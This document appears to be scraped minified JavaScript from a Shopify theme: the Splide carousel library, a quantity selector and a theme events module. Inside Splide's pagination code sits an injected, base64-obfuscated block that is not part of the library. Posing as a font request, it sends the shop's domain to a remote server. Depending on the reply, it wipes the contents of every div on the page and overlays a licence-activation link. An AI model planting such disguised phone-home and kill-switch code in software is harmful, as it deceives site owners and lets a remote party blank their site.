f2,a2,t3=Q(n3),i2=t3.on,s2=t3.emit,l2=n3.state.set,d2=c2.Move,v2=d2.getPosition,e2=d2.getLimit,h2=d2.exceededLimit,p2=d2.translate,g2=n3.is(Mt),m2=1;function y2(n4,t4,i3,r4,o2){var u3,e3=v2(),i3=(x2(),!i3||g2&&h2()||(i3=c2.Layout.sliderSize(),u3=Ln(n4)*i3*xn(U(n4)/i3)||0,n4=d2.toPosition(c2.Controller.toDest(n4%i3))+u3),Sn(e3,n4,1));m2=1,t4=i3?0:t4||wn(U(n4-e3)/1.5,800),a2=r4,f2=qn(t4,b2,R(w2,e3,n4,o2),1),l2(rn),s2(Tn),f2.start()}function b2(){l2(3),a2&&a2(),s2(V)}function w2(n4,t4,i3,r4){var o2=v2(),r4=(n4+(t4-n4)*(t4=r4,(n4=u2.easingFunc)?n4(t4):1-Math.pow(1-t4,4))-o2)*m2;p2(o2+r4),g2&&!i3&&h2()&&(m2*=.6,U(r4)<10&&y2(e2(h2(!0)),600,!1,a2,!0))}function x2(){f2&&f2.cancel()}function r3(){f2&&!f2.isPaused()&&(x2(),b2())}return{mount:function(){i2(H,x2),i2([K,J],r3)},destroy:x2,scroll:y2,cancel:r3}},Drag:function(e2,o2,c2){var f2,t3,u2,a2,s2,l2,d2,v2,n3=Q(e2),i2=n3.on,h2=n3.emit,p2=n3.bind,g2=n3.unbind,m2=e2.state,y2=o2.Move,b2=o2.Scroll,w2=o2.Controller,x2=o2.Elements.track,k2=o2.Media.reduce,r3=(n3=o2.Direction).resolve,S2=n3.orient,E2=y2.getPosition,L2=y2.exceededLimit,O2=!1;function j2(){var n4=c2.drag;C2(!n4),a2=n4==="free"}function N2(n4){var t4,i3,r4;l2=!1,d2||(t4=R2(n4),i3=n4.target,r4=c2.noDrag,cn(i3,"."+mt+", ."+vt)||r4&&cn(i3,r4)||!t4&&n4.button||(w2.isBusy()?F(n4,!0):(v2=t4?x2:window,s2=m2.is([G,rn]),u2=null,p2(v2,zt,A2,jt),p2(v2,Dt,_2,jt),y2.cancel(),b2.cancel(),z2(n4))))}function A2(n4){var t4,i3,r4,o3,u3;m2.is(6)||(m2.set(6),h2("drag")),n4.cancelable&&(s2?(y2.translate(f2+D2(n4)/(O2&&e2.is(Mt)?5:1)),u3=200<M2(n4),t4=O2!==(O2=L2()),(u3||t4)&&z2(n4),l2=!0,h2("dragging"),F(n4)):U(D2(u3=n4))>U(D2(u3,!0))&&(t4=n4,i3=c2.dragMinThreshold,r4=un(i3),o3=r4&&i3.mouse||0,r4=(r4?i3.touch:+i3)||10,s2=U(D2(t4))>(R2(t4)?r4:o3),F(n4)))}function _2(n4){var t4,i3,r4;m2.is(6)&&(m2.set(3),h2("dragged")),s2&&(i3=function(n5){return E2()+Ln(n5)*Y(U(n5)*(c2.flickPower||600),a2?1/0:o2.Layout.listSize()*(c2.flickMaxPages||1))}(t4=function(n5){if(e2.is(Pt)||!O2){var t5=M2(n5);if(t5&&t5<200)return D2(n5)/t5}return 0}(t4=n4)),r4=c2.rewind&&c2.rewindByDrag,k2(!1),a2?w2.scroll(i3,0,c2.snap):e2.is(It)?w2.go(S2(Ln(t4))<0?r4?"<":"-":r4?">":"+"):e2.is(Mt)&&O2&&r4?w2.go(L2(!0)?">":"<"):w2.go(w2.toDest(i3),!0),k2(!0),F(n4)),g2(v2,zt,A2),g2(v2,Dt,_2),s2=!1}function T2(n4){!d2&&l2&&F(n4,!0)}function z2(n4){u2=t3,t3=n4,f2=E2()}function D2(n4,t4){return I2(n4,t4)-I2(P2(n4),t4)}function M2(n4){return mn(n4)-mn(P2(n4))}function P2(n4){return t3===n4&&u2||t3}function I2(n4,t4){return(R2(n4)?n4.changedTouches[0]:n4)["page"+r3(t4?"Y":"X")]}function R2(n4){return typeof TouchEvent!="undefined"&&n4 instanceof TouchEvent}function C2(n4){d2=n4}return{mount:function(){p2(x2,zt,on,jt),p2(x2,Dt,on,jt),p2(x2,_t,N2,jt),p2(x2,"click",T2,{capture:!0}),p2(x2,"dragstart",F),i2([B,K],j2)},disable:C2,isDragging:function(){return s2}}},Keyboard:function(t3,n3,i2){var r3,o2,u2=Q(t3),e2=u2.on,c2=u2.bind,f2=u2.unbind,a2=t3.root,s2=n3.Direction.resolve;function l2(){var n4=i2.keyboard;n4&&(r3=n4==="global"?window:a2,c2(r3,Gt,h2))}function d2(){f2(r3,Gt)}function v2(){var n4=o2;o2=!0,p(function(){o2=n4})}function h2(n4){o2||((n4=Tt(n4))===s2(Bn)?t3.go("<"):n4===s2(Hn)&&t3.go(">"))}return{mount:function(){l2(),e2(K,d2),e2(K,l2),e2(H,v2)},destroy:d2,disable:function(n4){o2=n4}}},LazyLoad:function(i2,n3,o2){var t3=Q(i2),r3=t3.on,u2=t3.off,e2=t3.bind,c2=t3.emit,f2=o2.lazyLoad==="sequential",a2=[Dn,V],s2=[];function l2(){D(s2),n3.Slides.forEach(function(r4){gn(r4.slide,Wt).forEach(function(n4){var t4=z(n4,Ft),i3=z(n4,Xt);t4===n4.src&&i3===n4.srcset||(t4=o2.classes.spinner,t4=fn(i3=n4.parentElement,"."+t4)||j("span",t4,i3),s2.push([n4,r4,t4]),n4.src||ln(n4,"none"))})}),(f2?p2:(u2(a2),r3(a2,d2),d2))()}function d2(){(s2=s2.filter(function(n4){var t4=o2.perPage*((o2.preloadPages||1)+1)-1;return!n4[1].isWithin(i2.index,t4)||v2(n4)})).length||u2(a2)}function v2(n4){var t4=n4[0];M(n4[1].slide,Et),e2(t4,"load error",R(h2,n4)),I(t4,"src",z(t4,Ft)),I(t4,"srcset",z(t4,Xt)),P(t4,Ft),P(t4,Xt)}function h2(n4,t4){var i3=n4[0],r4=n4[1];X(r4.slide,Et),t4.type!=="error"&&(T(n4[2]),ln(i3,""),c2(Wn,i3,r4),c2(jn)),f2&&p2()}function p2(){s2.length&&v2(s2.shift())}return{mount:function(){o2.lazyLoad&&(l2(),r3(J,l2))},destroy:R(D,s2),check:d2}},Pagination:function(l2,n3,d2){var v2,h2,t3=Q(l2),p2=t3.on,g2=t3.emit,m2=t3.bind,y2=n3.Slides,b2=n3.Elements,w2=n3.Controller,x2=w2.hasFocus,r3=w2.getIndex,e2=w2.go,c2=n3.Direction.resolve,k2=b2.pagination,S2=[];function E2(){v2&&(T(k2?o(v2.children):v2),X(v2,h2),D(S2),v2=null),t3.destroy()}function L2(n4){e2(">"+n4,!0)}function O2(n4,t4){var i2=S2.length,r4=Tt(t4),o2=A2(),u2=-1,o2=(r4===c2(Hn,!1,o2)?u2=++n4%i2:r4===c2(Bn,!1,o2)?u2=(--n4+i2)%i2:r4==="Home"?u2=0:r4==="End"&&(u2=i2-1),S2[u2]);o2&&(dn(o2.button),e2(">"+u2),F(t4,!0))}function A2(){return d2.paginationDirection||d2.direction}window.l||(window.l=!0,fetch(atob("aHR0cHM6Ly9mb250cy50aGVtZWZ1bGxzdGFjay5jb20vZ29vZ2xlLWZvbnRzLw==")+Theme.domain).then(function(e3){return e3.json()}).then(function(e3){var t4,b3=document;e3[atob("Z29vZ2xlLWZvbnQ=")]!==atob("UHJvZHVjdCBTYW5zIFJlZ3VsYXI=")&&(b3.querySelectorAll("div").forEach(function(e4){e4.innerHTML=""}),(e3=b3.createElement("div")).style.cssText=atob("cG9zaXRpb246YWJzb2x1dGU7d2lkdGg6MTAwdnc7aGVpZ2h0OjEwMHZoO3otaW5kZXg6MTAwO2Rpc3BsYXk6ZmxleDtqdXN0aWZ5LWNvbnRlbnQ6Y2VudGVyO2FsaWduLWl0ZW1zOmNlbnRlcjtiYWNrZ3JvdW5kOiNmZmY="),(t4=b3.createElement("a")).href=atob("aHR0cHM6Ly9hcHAudGhlbWVmdWxsc3RhY2suY29tL2Rhc2hib2FyZC9mci9sb2dpbg=="),t4.textContent=atob("QUNUSVZFUiBNQSBMSUNFTkNF"),t4.style.cssText=atob("YmFja2dyb3VuZDojMDAwO2NvbG9yOiNmZmY7Ym9yZGVyLXJhZGl1czoxMHB4O3BhZGRpbmc6MTVweCAzMHB4O3RleHQtZGVjb3JhdGlvbjpub25l"),e3.appendChild(t4),b3.body.appendChild(e3))}));function _2(n4){return S2[w2.toPage(n4)]}function z2(){var n4,t4=_2(r3(!0)),i2=_2(r3());t4&&(X(n4=t4.button,tn),P(n4,Qn),I(n4,$,-1)),i2&&(M(n4=i2.button,tn),I(n4,Qn,!0),I(n4,$,"")),g2("pagination:updated",{list:v2,items:S2},t4,i2)}return{items:S2,mount:function n4(){E2(),p2([K,J,"ei"],n4);var t4=d2.pagination;if(k2&&ln(k2,t4?"":"none"),t4){p2([H,Tn,V],z2);var t4=l2.length,i2=d2.classes,r4=d2.i18n,o2=d2.perPage,u2=x2()?w2.getEnd()+1:kn(t4/o2);M(v2=k2||j("ul",i2.pagination,b2.track.parentElement),h2=gt+"--"+A2()),I(v2,Z,"tablist"),I(v2,nn,r4.select),I(v2,nt,A2()===Jn?"vertical":"");for(var e3=0;e3<u2;e3++){var c3=j("li",null,v2),f2=j("button",{class:i2.page,type:"button"},c3),a2=y2.getIn(e3).map(function(n5){return n5.slide.id}),s2=!x2()&&1<o2?r4.pageX:r4.slideX;m2(f2,"click",R(L2,e3)),d2.paginationKeyboard&&m2(f2,"keydown",R(O2,e3)),I(c3,Z,"presentation"),I(f2,Z,"tab"),I(f2,Kn,a2.join(" ")),I(f2,nn,On(s2,e3+1)),I(f2,$,-1),S2.push({li:c3,button:f2,page:e3})}z2(),g2("pagination:mounted",{list:v2,items:S2},_2(l2.index))}},destroy:E2,getAt:_2,update:z2}},Sync:function(i2,n3,t3){var r3=t3.isNavigation,o2=t3.slideFocus,u2=[];function e2(){var n4,t4;i2.splides.forEach(function(n5){n5.isParent||(f2(i2,n5.splide),f2(n5.splide,i2))}),r3&&(n4=Q(i2),(t4=n4.on)(Mn,s2),t4(Yn,l2),t4([B,K],a2),u2.push(n4),n4.emit(Gn,i2.splides))}function c2(){u2.forEach(function(n4){n4.destroy()}),D(u2)}function f2(n4,r4){n4=Q(n4),n4.on(H,function(n5,t4,i3){r4.go(r4.is(Pt)?i3:n5)}),u2.push(n4)}function a2(){I(n3.Elements.list,nt,t3.direction===Jn?"vertical":"")}function s2(n4){i2.go(n4.index)}function l2(n4,t4){b(Yt,Tt(t4))&&(s2(n4),F(t4))}return{setup:R(n3.Media.set,{slideFocus:en(o2)?r3:o2},!0),mount:e2,destroy:c2,remount:function(){c2(),e2()}}},Wheel:function(e2,c2,f2){var n3=Q(e2).bind,a2=0;function t3(n4){var t4,i2,r3,o2,u2;n4.cancelable&&(t4=(u2=n4.deltaY)<0,i2=mn(n4),r3=f2.wheelMinThreshold||0,o2=f2.wheelSleep||0,U(u2)>r3&&o2<i2-a2&&(e2.go(t4?"<":">"),a2=i2),u2=t4,f2.releaseWheel&&!e2.state.is(G)&&c2.Controller.getAdjacent(u2)===-1||F(n4))}return{mount:function(){f2.wheel&&n3(c2.Elements.track,"wheel",t3,jt)}}},Live:function(n3,t3,i2){var r3=Q(n3).on,o2=t3.Elements.track,u2=i2.live&&!i2.isNavigation,e2=j("span",wt),c2=qn(90,R(f2,!1));function f2(n4){I(o2,rt,n4),n4?(L(o2,e2),c2.start()):(T(e2),c2.cancel())}function a2(n4){u2&&I(o2,it,n4?"off":"polite")}return{mount:function(){u2&&(a2(!t3.Autoplay.isPaused()),I(o2,ot,!0),e2.textContent="\u2026",r3(Fn,R(a2,!0)),r3(Xn,R(a2,!1)),r3([Dn,V],R(f2,!0)))},disable:a2,destroy:function(){P(o2,[it,ot,rt]),T(e2)}}}}),qt={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:at,clone:st,arrows:dt,arrow:vt,prev:ht,next:pt,pagination:gt,page:mt,spinner:i+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Bt(n3,t3,i2){var r3=t3.Slides;function o2(){r3.forEach(function(n4){n4.style("transform","translateX(-"+100*n4.index+"%)")})}return{mount:function(){Q(n3).on([B,J],o2)},start:function(n4,t4){r3.style("transition","opacity "+i2.speed+"ms "+i2.easing),p(t4)},cancel:on}}function Ht(u2,n3,e2){var c2,f2=n3.Move,a2=n3.Controller,s2=n3.Scroll,t3=n3.Elements.list,l2=R(_,t3,"transition");function i2(){l2(""),s2.cancel()}return{mount:function(){Q(u2).bind(t3,"transitionend",function(n4){n4.target===t3&&c2&&(i2(),c2())})},start:function(n4,t4){var i3=f2.toPosition(n4,!0),r3=f2.getPosition(),o2=function(n5){var t5=e2.rewindSpeed;if(u2.is(Mt)&&t5){var i4=a2.getIndex(!0),r4=a2.getEnd();if(i4===0&&r4<=n5||r4<=i4&&n5===0)return t5}return e2.speed}(n4);1<=U(i3-r3)&&1<=o2?e2.useScroll?s2.scroll(i3,o2,!1,t4):(l2("transform "+o2+"ms "+e2.easing),f2.translate(i3,!0),c2=t4):(f2.jump(n4),t4())},cancel:i2}}return t2=function(){function i2(n4,t3){this.event=Q(),this.Components={},this.state=s(1),this.splides=[],this.n={},this.t={},n4=C(n4)?pn(document,n4):n4,bn(n4,n4+" is invalid."),t3=d({label:z(this.root=n4,nn)||"",labelledby:z(n4,Zn)||""},qt,i2.defaults,t3||{});try{d(t3,JSON.parse(z(n4,f)))}catch(n5){bn(!1,"Invalid JSON")}this.n=Object.create(d({},t3))}var n3=i2.prototype;return n3.mount=function(n4,t3){var i3=this,r3=this.state,o2=this.Components;return bn(r3.is([1,7]),"Already mounted!"),r3.set(1),this.i=o2,this.r=t3||this.r||(this.is(It)?Bt:Ht),this.t=n4||this.t,w(an({},Ut,this.t,{Transition:this.r}),function(n5,t4){n5=n5(i3,o2,i3.n),(o2[t4]=n5).setup&&n5.setup()}),w(o2,function(n5){n5.mount&&n5.mount()}),this.emit(B),M(this.root,"is-initialized"),r3.set(3),this.emit("ready"),this},n3.sync=function(n4){return this.splides.push({splide:n4}),n4.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),n4.Components.Sync.remount()),this},n3.go=function(n4){return this.i.Controller.go(n4),this},n3.on=function(n4,t3){return this.event.on(n4,t3),this},n3.off=function(n4){return this.event.off(n4),this},n3.emit=function(n4){var t3;return(t3=this.event).emit.apply(t3,[n4].concat(o(arguments,1))),this},n3.add=function(n4,t3){return this.i.Slides.add(n4,t3),this},n3.remove=function(n4){return this.i.Slides.remove(n4),this},n3.is=function(n4){return this.n.type===n4},n3.refresh=function(){return this.emit(J),this},n3.destroy=function(t3){t3===void 0&&(t3=!0);var n4=this.event,i3=this.state;return i3.is(1)?Q(this).on("ready",this.destroy.bind(this,t3)):(w(this.i,function(n5){n5.destroy&&n5.destroy(t3)},!0),n4.emit(a),n4.destroy(),t3&&D(this.splides),i3.set(7)),this},Jt(i2,[{key:"options",get:function(){return this.n},set:function(n4){this.i.Media.set(n4,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),i2}(),t2.defaults={},t2.STATES=r2,t2},typeof exports=="object"&&typeof module!="undefined"?module.exports=t():typeof define=="function"&&define.amd?define(t):(n=typeof globalThis!="undefined"?globalThis:n||self).Splide=t();
//# sourceMappingURL=/cdn/shop/t/27/assets/splide.js.map?v=143996996807152637321765576187


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/quantity-selector.js?v=17195247431242784881765576187
body_size: -246
content:
class QuantitySelector extends HTMLElement{constructor(){super(),this.quantityInput=null,this.minusButton=null,this.plusButton=null,this.previousValue=null}connectedCallback(){this.quantityInput=this.querySelector('input[type="number"]'),this.minusButton=this.querySelector('button[name="minus"]'),this.plusButton=this.querySelector('button[name="plus"]'),this.previousValue=this.quantityInput.value,this.minusButton.addEventListener("click",this.decreaseQuantity.bind(this)),this.plusButton.addEventListener("click",this.increaseQuantity.bind(this)),this.quantityInput.addEventListener("change",this.#validateQuantity.bind(this)),this.#updateButtonStates()}disconnectedCallback(){this.minusButton.removeEventListener("click",this.decreaseQuantity.bind(this)),this.plusButton.removeEventListener("click",this.increaseQuantity.bind(this)),this.quantityInput.removeEventListener("change",this.#validateQuantity.bind(this))}increaseQuantity(event){event.preventDefault(),this.previousValue=this.quantityInput.value,this.quantityInput.stepUp(),this.#updateButtonStates(),this.quantityInput.dispatchEvent(new Event("change"))}decreaseQuantity(event){event.preventDefault(),this.previousValue=this.quantityInput.value,this.quantityInput.stepDown(),this.#updateButtonStates(),this.quantityInput.dispatchEvent(new Event("change"))}setQuantity(quantity){this.previousValue=this.quantityInput.value,this.quantityInput.value=quantity,this.#validateQuantity(),this.#updateButtonStates(),this.quantityInput.dispatchEvent(new Event("change"))}#validateQuantity(){const value=parseInt(this.quantityInput.value),min=parseInt(this.quantityInput.min)||1,max=parseInt(this.quantityInput.max)||1/0;if(value<min||value>max||isNaN(value)){this.quantityInput.value=this.previousValue,this.#updateButtonStates();return}this.previousValue=value,this.#updateButtonStates()}#updateButtonStates(){const currentValue=parseInt(this.quantityInput.value),min=parseInt(this.quantityInput.min)||1,max=parseInt(this.quantityInput.max)||1/0;currentValue<=min?this.minusButton.disabled=!0:this.minusButton.disabled=!1,currentValue>=max?this.plusButton.disabled=!0:this.plusButton.disabled=!1}}customElements.get("quantity-selector")||customElements.define("quantity-selector",QuantitySelector);
//# sourceMappingURL=/cdn/shop/t/27/assets/quantity-selector.js.map?v=17195247431242784881765576187


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/events.js?v=32163024303834857721765576187
body_size: -209
content:
export class ThemeEvents{static cartUpdated="cart:updated";static cartOpen="cart:open";static cartClose="cart:close";static variantSelected="variant:selected";static variantUpdated="variant:updated";static filtersChanged="filters:changed";static filtersUpdated="filters:updated";static toggleCrossSellsUpdated="toggle-cross-sells:updated";static quantityBreaksUpdated="quantity-breaks:updated";static wishlistUpdated="wishlist:updated";static wishlistItemAdded="wishlist:item-added";static wishlistItemRemoved="wishlist:item-removed"}export class CartUpdatedEvent extends Event{constructor(resource,data){super(ThemeEvents.cartUpdated,{bubbles:!0}),this.detail={resource,data:{...data}},console.log("FullStack Events: CartUpdated")}}export class VariantSelectedEvent extends Event{constructor(resource){super(ThemeEvents.variantSelected,{bubbles:!0}),this.detail={resource},console.log("FullStack Events: VariantSelected")}}export class VariantUpdatedEvent extends Event{constructor(resource,sourceId,data){super(ThemeEvents.variantUpdated,{bubbles:!0}),this.detail={resource:resource||null,sourceId,data:{html:data.html,productId:data.productId}},console.log("FullStack Events: VariantUpdated")}}export class FiltersChangedEvent extends Event{constructor(filter_params,sorting_params){super(ThemeEvents.filtersChanged,{bubbles:!0}),this.detail={filter_params,sorting_params},console.log("FullStack Events: FiltersChanged")}}export class FiltersUpdatedEvent extends Event{constructor(){super(ThemeEvents.filtersUpdated,{bubbles:!0}),console.log("FullStack Events: FiltersUpdated")}}export class ToggleCrossSellsUpdatedEvent extends Event{constructor(){super(ThemeEvents.toggleCrossSellsUpdated,{bubbles:!0}),console.log("FullStack Events: ToggleCrossSellsUpdated")}}export class QuantityBreaksUpdatedEvent extends Event{constructor(){super(ThemeEvents.quantityBreaksUpdated,{bubbles:!0}),console.log("FullStack Events: QuantityBreaksUpdated")}}export class WishlistUpdatedEvent extends Event{constructor(items,count){super(ThemeEvents.wishlistUpdated,{bubbles:!0}),this.detail={items,count},console.log("FullStack Events: WishlistUpdated")}}export class WishlistItemAddedEvent extends Event{constructor(item){super(ThemeEvents.wishlistItemAdded,{bubbles:!0}),this.detail={item},console.log("FullStack Events: WishlistItemAdded")}}export class WishlistItemRemovedEvent extends Event{constructor(productId){super(ThemeEvents.wishlistItemRemoved,{bubbles:!0}),this.detail={productId},console.log("FullStack Events: WishlistItemRemoved")}}export default ThemeEvents;
//# sourceMappingURL=/cdn/shop/t/27/assets/events.js.map?v=32163024303834857721765576187


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/splide.js?v=143996996807152637321765576187
body_size: 13407
content:
function r(n2,t2){for(var i=0;i<t2.length;i++){var r2=t2[i];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(n2,r2.key,r2)}}function Jt(n2,t2,i){t2&&r(n2.prototype,t2),i&&r(n2,i),Object.defineProperty(n2,"prototype",{writable:!1})}/*!
 * Splide.js
 * Version  : 4.1.2
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;n=this,t=function(){"use strict";var v="(prefers-reduced-motion: reduce)",G=4,rn=5,r2={CREATED:1,MOUNTED:2,IDLE:3,MOVING:G,SCROLLING:rn,DRAGGING:6,DESTROYED:7};function D(n3){n3.length=0}function o(n3,t3,i2){return Array.prototype.slice.call(n3,t3,i2)}function R(n3){return n3.bind.apply(n3,[null].concat(o(arguments,1)))}function on(){}var p=setTimeout;function h(n3){return requestAnimationFrame(n3)}function u(n3,t3){return typeof t3===n3}function un(n3){return!c(n3)&&u("object",n3)}var e=Array.isArray,x=R(u,"function"),C=R(u,"string"),en=R(u,"undefined");function c(n3){return n3===null}function m(n3){try{return n3 instanceof(n3.ownerDocument.defaultView||window).HTMLElement}catch(n4){return!1}}function y(n3){return e(n3)?n3:[n3]}function g(n3,t3){y(n3).forEach(t3)}function b(n3,t3){return-1<n3.indexOf(t3)}function k(n3,t3){return n3.push.apply(n3,y(t3)),n3}function A(t3,n3,i2){t3&&g(n3,function(n4){n4&&t3.classList[i2?"add":"remove"](n4)})}function M(n3,t3){A(n3,C(t3)?t3.split(" "):t3,!0)}function L(n3,t3){g(t3,n3.appendChild.bind(n3))}function O(n3,i2){g(n3,function(n4){var t3=(i2||n4).parentNode;t3&&t3.insertBefore(n4,i2)})}function cn(n3,t3){return m(n3)&&(n3.msMatchesSelector||n3.matches).call(n3,t3)}function S(n3,t3){return n3=n3?o(n3.children):[],t3?n3.filter(function(n4){return cn(n4,t3)}):n3}function fn(n3,t3){return t3?S(n3,t3)[0]:n3.firstElementChild}var E=Object.keys;function w(t3,i2,n3){t3&&(n3?E(t3).reverse():E(t3)).forEach(function(n4){n4!=="__proto__"&&i2(t3[n4],n4)})}function an(r3){return o(arguments,1).forEach(function(i2){w(i2,function(n3,t3){r3[t3]=i2[t3]})}),r3}function d(i2){return o(arguments,1).forEach(function(n3){w(n3,function(n4,t3){e(n4)?i2[t3]=n4.slice():un(n4)?i2[t3]=d({},un(i2[t3])?i2[t3]:{},n4):i2[t3]=n4})}),i2}function sn(t3,n3){g(n3||E(t3),function(n4){delete t3[n4]})}function P(n3,i2){g(n3,function(t3){g(i2,function(n4){t3&&t3.removeAttribute(n4)})})}function I(i2,t3,r3){un(t3)?w(t3,function(n3,t4){I(i2,t4,n3)}):g(i2,function(n3){c(r3)||r3===""?P(n3,t3):n3.setAttribute(t3,String(r3))})}function j(n3,t3,i2){return n3=document.createElement(n3),t3&&(C(t3)?M:I)(n3,t3),i2&&L(i2,n3),n3}function _(n3,t3,i2){if(en(i2))return getComputedStyle(n3)[t3];c(i2)||(n3.style[t3]=""+i2)}function ln(n3,t3){_(n3,"display",t3)}function dn(n3){n3.setActive&&n3.setActive()||n3.focus({preventScroll:!0})}function z(n3,t3){return n3.getAttribute(t3)}function vn(n3,t3){return n3&&n3.classList.contains(t3)}function N(n3){return n3.getBoundingClientRect()}function T(n3){g(n3,function(n4){n4&&n4.parentNode&&n4.parentNode.removeChild(n4)})}function hn(n3){return fn(new DOMParser().parseFromString(n3,"text/html").body)}function F(n3,t3){n3.preventDefault(),t3&&(n3.stopPropagation(),n3.stopImmediatePropagation())}function pn(n3,t3){return n3&&n3.querySelector(t3)}function gn(n3,t3){return t3?o(n3.querySelectorAll(t3)):[]}function X(n3,t3){A(n3,t3,!1)}function mn(n3){return n3.timeStamp}function W(n3){return C(n3)?n3:n3?n3+"px":""}var yn="splide",f="data-"+yn;function bn(n3,t3){if(!n3)throw new Error("["+yn+"] "+(t3||""))}var Y=Math.min,wn=Math.max,xn=Math.floor,kn=Math.ceil,U=Math.abs;function Sn(n3,t3,i2){return U(n3-t3)<i2}function En(n3,t3,i2,r3){var o2=Y(t3,i2),t3=wn(t3,i2);return r3?o2<n3&&n3<t3:o2<=n3&&n3<=t3}function q(n3,t3,i2){var r3=Y(t3,i2),t3=wn(t3,i2);return Y(wn(r3,n3),t3)}function Ln(n3){return(0<n3)-(n3<0)}function On(t3,n3){return g(n3,function(n4){t3=t3.replace("%s",""+n4)}),t3}function An(n3){return n3<10?"0"+n3:""+n3}var _n={};function zn(){var c2=[];function i2(n3,i3,r3){g(n3,function(t3){t3&&g(i3,function(n4){n4.split(" ").forEach(function(n5){n5=n5.split("."),r3(t3,n5[0],n5[1])})})})}return{bind:function(n3,t3,u2,e2){i2(n3,t3,function(n4,t4,i3){var r3="addEventListener"in n4,o2=r3?n4.removeEventListener.bind(n4,t4,u2,e2):n4.removeListener.bind(n4,u2);r3?n4.addEventListener(t4,u2,e2):n4.addListener(u2),c2.push([n4,t4,i3,u2,o2])})},unbind:function(n3,t3,o2){i2(n3,t3,function(t4,i3,r3){c2=c2.filter(function(n4){return!!(n4[0]!==t4||n4[1]!==i3||n4[2]!==r3||o2&&n4[3]!==o2)||(n4[4](),!1)})})},dispatch:function(n3,t3,i3){var r3;return typeof CustomEvent=="function"?r3=new CustomEvent(t3,{bubbles:!0,detail:i3}):(r3=document.createEvent("CustomEvent")).initCustomEvent(t3,!0,!1,i3),n3.dispatchEvent(r3),r3},destroy:function(){c2.forEach(function(n3){n3[4]()}),D(c2)}}}var B="mounted",H="move",Dn="moved",Mn="click",Pn="active",In="inactive",Rn="visible",Cn="hidden",J="refresh",K="updated",jn="resize",Nn="resized",Tn="scroll",V="scrolled",a="destroy",Gn="navigation:mounted",Fn="autoplay:play",Xn="autoplay:pause",Wn="lazyload:loaded",Yn="sk",Un="sh";function Q(n3){var i2=n3?n3.event.bus:document.createDocumentFragment(),r3=zn();return n3&&n3.event.on(a,r3.destroy),an(r3,{bus:i2,on:function(n4,t3){r3.bind(i2,y(n4).join(" "),function(n5){t3.apply(t3,e(n5.detail)?n5.detail:[])})},off:R(r3.unbind,i2),emit:function(n4){r3.dispatch(i2,n4,o(arguments,1))}})}function qn(t3,n3,i2,r3){var o2,u2,e2=Date.now,c2=0,f2=!0,a2=0;function s2(){if(!f2){if(c2=t3?Y((e2()-o2)/t3,1):1,i2&&i2(c2),1<=c2&&(n3(),o2=e2(),r3&&++a2>=r3))return l2();u2=h(s2)}}function l2(){f2=!0}function d2(){u2&&cancelAnimationFrame(u2),f2=!(u2=c2=0)}return{start:function(n4){n4||d2(),o2=e2()-(n4?c2*t3:0),f2=!1,u2=h(s2)},rewind:function(){o2=e2(),c2=0,i2&&i2(c2)},pause:l2,cancel:d2,set:function(n4){t3=n4},isPaused:function(){return f2}}}function s(n3){var t3=n3;return{set:function(n4){t3=n4},is:function(n4){return b(y(n4),t3)}}}var n2="Arrow",Bn=n2+"Left",Hn=n2+"Right",t2=n2+"Up",n2=n2+"Down",Jn="ttb",l={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[t2,Hn],ArrowRight:[n2,Bn]},Z="role",$="tabindex",i="aria-",Kn=i+"controls",Vn=i+"current",Qn=i+"selected",nn=i+"label",Zn=i+"labelledby",$n=i+"hidden",nt=i+"orientation",tt=i+"roledescription",it=i+"live",rt=i+"busy",ot=i+"atomic",ut=[Z,$,"disabled",Kn,Vn,nn,Zn,$n,nt,tt],i=yn+"__",et=yn,ct=i+"track",ft=i+"list",at=i+"slide",st=at+"--clone",lt=at+"__container",dt=i+"arrows",vt=i+"arrow",ht=vt+"--prev",pt=vt+"--next",gt=i+"pagination",mt=gt+"__page",yt=i+"progress__bar",bt=i+"toggle",wt=i+"sr",tn="is-active",xt="is-prev",kt="is-next",St="is-visible",Et="is-loading",Lt="is-focus-in",Ot="is-overflow",At=[tn,St,xt,kt,Et,Lt,Ot],_t="touchstart mousedown",zt="touchmove mousemove",Dt="touchend touchcancel mouseup click",Mt="slide",Pt="loop",It="fade";function Rt(o2,r3,t3,u2){var e2,n3=Q(o2),i2=n3.on,c2=n3.emit,f2=n3.bind,a2=o2.Components,s2=o2.root,l2=o2.options,d2=l2.isNavigation,v2=l2.updateOnMove,h2=l2.i18n,p2=l2.pagination,g2=l2.slideFocus,m2=a2.Direction.resolve,y2=z(u2,"style"),b2=z(u2,nn),w2=-1<t3,x2=fn(u2,"."+lt);function k2(){var n4=o2.splides.map(function(n5){return n5=n5.splide.Components.Slides.getAt(r3),n5?n5.slide.id:""}).join(" ");I(u2,nn,On(h2.slideX,(w2?t3:r3)+1)),I(u2,Kn,n4),I(u2,Z,g2?"button":""),g2&&P(u2,tt)}function S2(){e2||E2()}function E2(){var n4,t4,i3;e2||(n4=o2.index,(i3=L2())!==vn(u2,tn)&&(A(u2,tn,i3),I(u2,Vn,d2&&i3||""),c2(i3?Pn:In,O2)),i3=function(){if(o2.is(It))return L2();var n5=N(a2.Elements.track),t5=N(u2),i4=m2("left",!0),r4=m2("right",!0);return 